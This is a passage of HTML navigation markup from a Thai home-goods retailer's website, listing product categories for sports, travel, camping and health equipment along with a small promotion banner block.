																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO030904" data-l1="กีฬาและท่องเที่ยว" data-l2="โยคะและพีลาทิส">อุปกรณ์โยคะอื่นๆ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SPO06" data-l1="กีฬาและท่องเที่ยว">อุปกรณ์กีฬา</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0603" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์กีฬา">มวย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0601" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์กีฬา">แบดมินตัน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0606" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์กีฬา">ตะกร้อ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0607" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์กีฬา">ปิงปอง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0604" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์กีฬา">ลูกบอล</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0609" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์กีฬา">อุปกรณ์ฝึกซ้อม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0611" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์กีฬา">ปาเป้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0612" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์กีฬา">ว่ายน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0613" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์กีฬา">ชายหาด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0614" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์กีฬา">บิลเลียด </a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0615" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์กีฬา">เรือและอุปกรณ์เสริม</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SPO09" data-l1="กีฬาและท่องเที่ยว">ชุดออกกำลังกาย</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0901" data-l1="กีฬาและท่องเที่ยว" data-l2="ชุดออกกำลังกาย">สปอร์ตบรา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0902" data-l1="กีฬาและท่องเที่ยว" data-l2="ชุดออกกำลังกาย">ชุดซาวน่าฟิตเนส</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0903" data-l1="กีฬาและท่องเที่ยว" data-l2="ชุดออกกำลังกาย">ครอปบรา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0905" data-l1="กีฬาและท่องเที่ยว" data-l2="ชุดออกกำลังกาย">กางเกงเลกกิ้ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0906" data-l1="กีฬาและท่องเที่ยว" data-l2="ชุดออกกำลังกาย">ของใช้เสริมชุดออกกำลังกาย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0908" data-l1="กีฬาและท่องเที่ยว" data-l2="ชุดออกกำลังกาย">รองเท้ากีฬา</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SPO0908" data-l1="กีฬาและท่องเที่ยว">รองเท้ากีฬา</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SPO05" data-l1="กีฬาและท่องเที่ยว">สมาร์ทวอทช์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0502" data-l1="กีฬาและท่องเที่ยว" data-l2="สมาร์ทวอทช์">สมาร์ทวอทช์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SPO08" data-l1="กีฬาและท่องเที่ยว">ผลิตภัณฑ์อาหารเสริม</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0801" data-l1="กีฬาและท่องเที่ยว" data-l2="ผลิตภัณฑ์อาหารเสริม">เวย์โปรตีน</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SPO10" data-l1="กีฬาและท่องเที่ยว">รถมอเตอร์ไซค์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO1001" data-l1="กีฬาและท่องเที่ยว" data-l2="รถมอเตอร์ไซค์">รถมอเตอร์ไซค์ไฟฟ้า</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SPO0615" data-l1="กีฬาและท่องเที่ยว">เรือและอุปกรณ์เสริม</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO061501" data-l1="กีฬาและท่องเที่ยว" data-l2="เรือและอุปกรณ์เสริม">เรือยาง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO061504" data-l1="กีฬาและท่องเที่ยว" data-l2="เรือและอุปกรณ์เสริม">เรือคายัคและแคนู</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SPO11" data-l1="กีฬาและท่องเที่ยว">จักรยานไฟฟ้า & สกู๊ตเตอร์ไฟฟ้า</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO1101" data-l1="กีฬาและท่องเที่ยว" data-l2="จักรยานไฟฟ้า & สกู๊ตเตอร์ไฟฟ้า">สกู๊ตเตอร์ไฟฟ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO1102" data-l1="กีฬาและท่องเที่ยว" data-l2="จักรยานไฟฟ้า & สกู๊ตเตอร์ไฟฟ้า">จักรยานไฟฟ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO1103" data-l1="กีฬาและท่องเที่ยว" data-l2="จักรยานไฟฟ้า & สกู๊ตเตอร์ไฟฟ้า">ล้อเดียวไฟฟ้า</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/MOM06" data-l1="กีฬาและท่องเที่ยว">จักรยาน & รถไฟฟ้าเด็ก</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0609" data-l1="กีฬาและท่องเที่ยว" data-l2="จักรยาน & รถไฟฟ้าเด็ก">รถไฟฟ้าเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0603" data-l1="กีฬาและท่องเที่ยว" data-l2="จักรยาน & รถไฟฟ้าเด็ก">สกู๊ตเตอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0602" data-l1="กีฬาและท่องเที่ยว" data-l2="จักรยาน & รถไฟฟ้าเด็ก">จักรยานเด็กสี่ล้อ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0608" data-l1="กีฬาและท่องเที่ยว" data-l2="จักรยาน & รถไฟฟ้าเด็ก">รถทรงตัว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0605" data-l1="กีฬาและท่องเที่ยว" data-l2="จักรยาน & รถไฟฟ้าเด็ก">จักรยานทรงตัว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0604" data-l1="กีฬาและท่องเที่ยว" data-l2="จักรยาน & รถไฟฟ้าเด็ก">จักรยานเสือภูเขา</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SPO01" data-l1="กีฬาและท่องเที่ยว">จักรยาน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0104" data-l1="กีฬาและท่องเที่ยว" data-l2="จักรยาน">จักรยานแม่บ้าน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0107" data-l1="กีฬาและท่องเที่ยว" data-l2="จักรยาน">จักรยานพับ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0110" data-l1="กีฬาและท่องเที่ยว" data-l2="จักรยาน">จักรยานเสือภูเขา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0106" data-l1="กีฬาและท่องเที่ยว" data-l2="จักรยาน">จักรยานล้อโต</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0102" data-l1="กีฬาและท่องเที่ยว" data-l2="จักรยาน">ชุดปั่นจักรยาน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0111" data-l1="กีฬาและท่องเที่ยว" data-l2="จักรยาน">อุปกรณ์จักรยานเบ็ดเตล็ด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0101" data-l1="กีฬาและท่องเที่ยว" data-l2="จักรยาน">อุปกรณ์เสริมจักรยาน</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HHP13" data-l1="กีฬาและท่องเที่ยว">อุปกรณ์เดินทาง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1307" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์เดินทาง">ถุงหิ้ว & กระเป๋าช้อปปิ้ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1301" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์เดินทาง">กระเป๋าเป้และกระเป๋าสะพาย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1302" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์เดินทาง">กระเป๋าเดินทางและอุปกรณ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1306" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์เดินทาง">กระเป๋าจัดระเบียบ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1304" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์เดินทาง">อุปกรณ์เดินทางอื่นๆ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1305" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์เดินทาง">ร่มและเสื้อกันฝน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW021106" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์เดินทาง">กุญแจล็อครหัส</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW021107" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์เดินทาง">กุญแจคล้องสมาร์ทล็อค </a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1211" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์เดินทาง">ที่จัดเก็บร่ม</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/OUT13" data-l1="กีฬาและท่องเที่ยว">เต็นท์ & ร่มสนาม</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT1301" data-l1="กีฬาและท่องเที่ยว" data-l2="เต็นท์ & ร่มสนาม">เต็นท์สนาม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT1302" data-l1="กีฬาและท่องเที่ยว" data-l2="เต็นท์ & ร่มสนาม">ร่มสนาม</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/OUT1401" data-l1="กีฬาและท่องเที่ยว">เฟอร์นิเจอร์ปิคนิค</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/OUT12" data-l1="กีฬาและท่องเที่ยว">อุปกรณ์เดินป่าและแค้มปิ้ง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT1201" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์เดินป่าและแค้มปิ้ง">เต็นท์และผ้าใบ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT1202" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์เดินป่าและแค้มปิ้ง">เครื่องนอนแคมป์ปิ้ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BED0307" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์เดินป่าและแค้มปิ้ง">ที่นอนเป่าลม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT1203" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์เดินป่าและแค้มปิ้ง">เฟอร์นิเจอร์แคมป์ปิ้ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT1205" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์เดินป่าและแค้มปิ้ง">ตะเกียงและไฟฉาย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT1206" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์เดินป่าและแค้มปิ้ง">อุปกรณ์พกพาสำหรับแคมป์ปิ้ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT1207" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์เดินป่าและแค้มปิ้ง">มีดและเครื่องมือ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT1208" data-l1="กีฬาและท่องเที่ยว" data-l2="อุปกรณ์เดินป่าและแค้มปิ้ง">เครื่องครัว</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/OUT03" data-l1="กีฬาและท่องเที่ยว">เตาบาร์บีคิว & อุปกรณ์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0304" data-l1="กีฬาและท่องเที่ยว" data-l2="เตาบาร์บีคิว & อุปกรณ์">เตาบาร์บีคิวแก็ส</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0303" data-l1="กีฬาและท่องเที่ยว" data-l2="เตาบาร์บีคิว & อุปกรณ์">เตาบาร์บีคิวไฟฟ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0302" data-l1="กีฬาและท่องเที่ยว" data-l2="เตาบาร์บีคิว & อุปกรณ์">เตาบาร์บีคิวถ่านไม้</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0301" data-l1="กีฬาและท่องเที่ยว" data-l2="เตาบาร์บีคิว & อุปกรณ์">ถ่านบาร์บีคิวและขี้ไต้</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0305" data-l1="กีฬาและท่องเที่ยว" data-l2="เตาบาร์บีคิว & อุปกรณ์">อุปกรณ์บาร์บีคิว</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/KIT11" data-l1="กีฬาและท่องเที่ยว">ภาชนะใส่น้ำและน้ำแข็ง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT1101" data-l1="กีฬาและท่องเที่ยว" data-l2="ภาชนะใส่น้ำและน้ำแข็ง">กระติกน้ำสุญญากาศ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT1102" data-l1="กีฬาและท่องเที่ยว" data-l2="ภาชนะใส่น้ำและน้ำแข็ง">ขวดน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT1103" data-l1="กีฬาและท่องเที่ยว" data-l2="ภาชนะใส่น้ำและน้ำแข็ง">เหยือกน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT1104" data-l1="กีฬาและท่องเที่ยว" data-l2="ภาชนะใส่น้ำและน้ำแข็ง">ถาดทำน้ำแข็ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT1105" data-l1="กีฬาและท่องเที่ยว" data-l2="ภาชนะใส่น้ำและน้ำแข็ง">กระติกน้ำแข็ง & ถังแช่อเนกประสงค์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT1106" data-l1="กีฬาและท่องเที่ยว" data-l2="ภาชนะใส่น้ำและน้ำแข็ง">ขวดโหล</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT1107" data-l1="กีฬาและท่องเที่ยว" data-l2="ภาชนะใส่น้ำและน้ำแข็ง">คูลเลอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT1108" data-l1="กีฬาและท่องเที่ยว" data-l2="ภาชนะใส่น้ำและน้ำแข็ง">เครื่องกด & ที่ปั๊มน้ำดื่ม</a>
																		</li>
																		</ul>
																</div>
																</div>
													</div>
												</div>
												<div class="promotion-content">
													<div class="title">PROMOTION</div>
														<div class="scrolling-container">
														<div class="content">
														<div class="banner-footer-item ads-brand" data-value="6687850" data-name="Bundle Set" ga-index="1" data-l1="กีฬาและท่องเที่ยว">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687850" value="Bundle Set"/>
																</div>
																<a href="https://www.homepro.co.th/promotions/bundle?size=100&ca=SPO0205&page=1" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_spo_4p02_Fitnesstrade_th.jpg"> 
																</a>
															</div>
															<div class="banner-footer-item ads-brand" data-value="6687851" data-name="แทรมโพลีน" ga-index="2" data-l1="กีฬาและท่องเที่ยว">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687851" value="แทรมโพลีน"/>
																</div>
																<a href="https://www.homepro.co.th/c/SPO0307" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_spo_4p04_Bike_th.jpg"> 
																</a>
															</div>
															</div>
													</div>
												</div>
												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/HEA" class="l1-link HEA">
												<span>สุขภาพ</span>
											</a>
											<ul class="ga">
												<div class="view-all-container fixed-w">
													<a href="https://www.homepro.co.th/c/HEA" data-l1="สุขภาพ">
														ดูทั้งหมด</a>
													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container fixed-w">
													<div class="menu-content-list">
														<div class="menu-content" >
															<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HEA01" data-l1="สุขภาพ">อุปกรณ์ตรวจวัดสุขภาพ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0101" data-l1="สุขภาพ" data-l2="อุปกรณ์ตรวจวัดสุขภาพ">เครื่องวัดความดันโลหิต</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0102" data-l1="สุขภาพ" data-l2="อุปกรณ์ตรวจวัดสุขภาพ">ปรอทวัดไข้ / เครื่องวัดอุณหภูมิร่างกาย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0103" data-l1="สุขภาพ" data-l2="อุปกรณ์ตรวจวัดสุขภาพ">เครื่องวัดออกซิเจนปลายนิ้ว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0104" data-l1="สุขภาพ" data-l2="อุปกรณ์ตรวจวัดสุขภาพ">อุปกรณ์ตรวจระดับน้ำตาลในเลือด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0105" data-l1="สุขภาพ" data-l2="อุปกรณ์ตรวจวัดสุขภาพ">เครื่องวัดระดับไขมันในเลือด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0107" data-l1="สุขภาพ" data-l2="อุปกรณ์ตรวจวัดสุขภาพ">ชุดตรวจโควิด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0108" data-l1="สุขภาพ" data-l2="อุปกรณ์ตรวจวัดสุขภาพ">อุปกรณ์การตรวจการตั้งครรภ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0109" data-l1="สุขภาพ" data-l2="อุปกรณ์ตรวจวัดสุขภาพ">เครื่องชั่งน้ำหนักและวัดองค์ประกอบในร่างกาย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0110" data-l1="สุขภาพ" data-l2="อุปกรณ์ตรวจวัดสุขภาพ">เครื่องวัดแอลกอฮอล์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HEA05" data-l1="สุขภาพ">รถเข็นและอุปกรณ์ช่วยเดิน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0501" data-l1="สุขภาพ" data-l2="รถเข็นและอุปกรณ์ช่วยเดิน">รถเข็นวีลแชร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0502" data-l1="สุขภาพ" data-l2="รถเข็นและอุปกรณ์ช่วยเดิน">รถเข็นช่วยเดิน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0503" data-l1="สุขภาพ" data-l2="รถเข็นและอุปกรณ์ช่วยเดิน">อุปกรณ์ช่วยหัดเดิน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0504" data-l1="สุขภาพ" data-l2="รถเข็นและอุปกรณ์ช่วยเดิน">ไม้เท้าช่วยพยุง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0506" data-l1="สุขภาพ" data-l2="รถเข็นและอุปกรณ์ช่วยเดิน">อุปกรณ์เสริมรถเข็นวีลแชร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0507" data-l1="สุขภาพ" data-l2="รถเข็นและอุปกรณ์ช่วยเดิน">รถเข็นเคลื่อนย้ายผู้ป่วย</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HEA02" data-l1="สุขภาพ">เตียงผู้ป่วยและอุปกรณ์เสริม</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0201" data-l1="สุขภาพ" data-l2="เตียงผู้ป่วยและอุปกรณ์เสริม">เตียงผู้ป่วย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0202" data-l1="สุขภาพ" data-l2="เตียงผู้ป่วยและอุปกรณ์เสริม">ที่นอน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0203" data-l1="สุขภาพ" data-l2="เตียงผู้ป่วยและอุปกรณ์เสริม">ที่นอนลม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BED0404" data-l1="สุขภาพ" data-l2="เตียงผู้ป่วยและอุปกรณ์เสริม">หมอนสุขภาพ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0204" data-l1="สุขภาพ" data-l2="เตียงผู้ป่วยและอุปกรณ์เสริม">แผ่นให้ความร้อนด้วยไฟฟ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0205" data-l1="สุขภาพ" data-l2="เตียงผู้ป่วยและอุปกรณ์เสริม">ผ้ายกตัว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0206" data-l1="สุขภาพ" data-l2="เตียงผู้ป่วยและอุปกรณ์เสริม">อุปกรณ์เสริม และอะไหล่เตียง</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HEA03" data-l1="สุขภาพ">อุปกรณ์เพื่อความปลอดภัยในห้องน้ำ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0213" data-l1="สุขภาพ" data-l2="อุปกรณ์เพื่อความปลอดภัยในห้องน้ำ">ราวมือจับ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0301" data-l1="สุขภาพ" data-l2="อุปกรณ์เพื่อความปลอดภัยในห้องน้ำ">เก้าอี้นั่งถ่าย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0208" data-l1="สุขภาพ" data-l2="อุปกรณ์เพื่อความปลอดภัยในห้องน้ำ">เก้าอี้อาบน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1103" data-l1="สุขภาพ" data-l2="อุปกรณ์เพื่อความปลอดภัยในห้องน้ำ">สุขภัณฑ์เคลื่อนที่</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT021204" data-l1="สุขภาพ" data-l2="อุปกรณ์เพื่อความปลอดภัยในห้องน้ำ">แผ่นกันลื่น</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HEA11" data-l1="สุขภาพ">ผลิตภัณฑ์เพื่ออนามัยผู้สูงอายุ</a>
																	</div>
																	<ul>
																	<li>
